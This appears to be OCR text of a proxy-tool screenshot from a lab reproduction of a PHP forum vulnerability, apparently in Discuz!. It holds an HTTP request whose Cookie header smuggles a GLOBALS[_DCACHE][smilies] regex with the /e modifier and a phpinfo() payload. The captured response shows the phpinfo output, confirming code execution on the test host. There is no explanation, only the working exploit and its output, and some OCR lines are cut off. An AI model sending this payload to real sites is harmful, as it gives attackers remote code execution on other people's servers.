 Raw Params Headers Hex
GET /viewthread.php?tid=12&extra=page%3D1 HTTP/1.1
Host: 192.168.245.133:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.245.133:8080/forumdisplay.php?fid=2
Cookie: GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui;
GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
PHP Version 5.6.36
System Linux 7d63e6e05f43 4.9.0-kali3-amd64 #1 SMP Debi
Build Date May 5 2018 02:08:23
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-
'--with-config-file-scan-dir=/usr/local/etc/php/conf.d'
'--enable-ftp' '--enable-mbstring' '--enable-mysqlnd'
'--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'bu
'-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-sty
'-O2''
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/core.ini, /usr/local/etc/php/co
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled